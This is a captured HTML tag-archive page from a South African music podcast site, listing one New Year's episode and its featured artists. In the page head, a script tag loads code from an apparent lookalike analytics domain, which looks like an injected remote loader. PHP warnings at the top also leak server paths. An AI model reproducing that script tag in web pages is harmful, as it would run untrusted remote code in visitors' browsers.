

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/tag/lionel-bastos/
body_size: 5997
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Lionel Bastos | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Lionel Bastos Tag Feed" href="https://tunemewhat.com/tag/lionel-bastos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/tags/299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-lionel-bastos tag-299 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Lionel Bastos				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1645" class="post-1645 post type-post status-publish format-audio hentry category-episode tag-big-voice-jack-lerole tag-bright-blue tag-dog-detachment tag-falling-mirror tag-jesse-clegg tag-jim-neversink tag-jimmy-dludlu tag-khula-sikubeke tag-lionel-bastos tag-lucky-dube tag-madala-kunene-max-laser tag-mahlathini-the-mahotella-queens tag-mango-groove tag-mesh-potato tag-nate-maingard tag-one-large-banana tag-rabbitt tag-the-kerels tag-thomas-masuka tag-truly-fully-hey-sho-wow-band post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/" rel="bookmark">S08E15 &#8211; 2020 Hindsight!</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1646" src="http://tunemewhat.com/wp-content/uploads/2020/12/cover-s08e15.jpg" alt="" width="600" height="600" srcset="https://tunemewhat.com/wp-content/uploads/2020/12/cover-s08e15.jpg 600w, https://tunemewhat.com/wp-content/uploads/2020/12/cover-s08e15-300x300.jpg 300w, https://tunemewhat.com/wp-content/uploads/2020/12/cover-s08e15-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs08e15-2020-hindsight%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Leon and Brett spend New Year&#8217;s Even in lockdown on opposite sides of the world, indulging in &#8216;kakpraat&#8217; and playing some great South African music, in this double-length episode to mark the end of 2020.</p>
<p><strong>This episode features:</strong></p>
<ul>
<li><strong>Bright Bule</strong></li>
<li><strong>Dog Detachment</strong></li>
<li><strong>Falling Mirror</strong></li>
<li><strong>Jesse Clegg</strong></li>
<li><strong>Jim Neversink</strong></li>
<li><strong>Jimmy Dludlu</strong></li>
<li><strong>The Kerels</strong></li>
<li><strong>Khula Sikubeke</strong></li>
<li><strong>Lionel Bastos</strong></li>
<li><strong>Lucky Dube</strong></li>
<li><strong>Madala Kunene &amp; Max Laser</strong></li>
<li><strong>Mahlathini &amp; The Mahotella Queens</strong></li>
<li><strong>Mango Groove</strong></li>
<li><strong>Big Voice Jack Lerole</strong></li>
<li><strong>Mesh Potato</strong></li>
<li><strong>Nate Maingard</strong></li>
<li><strong>One Large Banana</strong></li>
<li><strong>Rabbitt</strong></li>
<li><strong>Thomas Masuka</strong></li>
<li><strong>Truly Fully Hey Shoo Wow Band</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/" title="Permalink to S08E15 &#8211; 2020 Hindsight!" rel="bookmark"><time class="entry-date" datetime="2020-12-31T19:39:34+00:00">31 December 2020</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/big-voice-jack-lerole/" rel="tag">Big Voice Jack Lerole</a>, <a href="https://tunemewhat.com/tag/bright-blue/" rel="tag">Bright Blue</a>, <a href="https://tunemewhat.com/tag/dog-detachment/" rel="tag">Dog Detachment</a>, <a href="https://tunemewhat.com/tag/falling-mirror/" rel="tag">Falling Mirror</a>, <a href="https://tunemewhat.com/tag/jesse-clegg/" rel="tag">Jesse Clegg</a>, <a href="https://tunemewhat.com/tag/jim-neversink/" rel="tag">Jim Neversink</a>, <a href="https://tunemewhat.com/tag/jimmy-dludlu/" rel="tag">Jimmy Dludlu</a>, <a href="https://tunemewhat.com/tag/khula-sikubeke/" rel="tag">Khula Sikubeke</a>, <a href="https://tunemewhat.com/tag/lionel-bastos/" rel="tag">Lionel Bastos</a>, <a href="https://tunemewhat.com/tag/lucky-dube/" rel="tag">Lucky Dube</a>, <a href="https://tunemewhat.com/tag/madala-kunene-max-laser/" rel="tag">Madala Kunene &amp; Max Laser</a>, <a href="https://tunemewhat.com/tag/mahlathini-the-mahotella-queens/" rel="tag">Mahlathini &amp; The Mahotella Queens</a>, <a href="https://tunemewhat.com/tag/mango-groove/" rel="tag">Mango Groove</a>, <a href="https://tunemewhat.com/tag/mesh-potato/" rel="tag">Mesh Potato</a>, <a href="https://tunemewhat.com/tag/nate-maingard/" rel="tag">Nate Maingard</a>, <a href="https://tunemewhat.com/tag/one-large-banana/" rel="tag">One Large Banana</a>, <a href="https://tunemewhat.com/tag/rabbitt/" rel="tag">Rabbitt</a>, <a href="https://tunemewhat.com/tag/the-kerels/" rel="tag">The Kerels</a>, <a href="https://tunemewhat.com/tag/thomas-masuka/" rel="tag">Thomas Masuka</a>, <a href="https://tunemewhat.com/tag/truly-fully-hey-sho-wow-band/" rel="tag">Truly Fully Hey Sho Wow Band</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
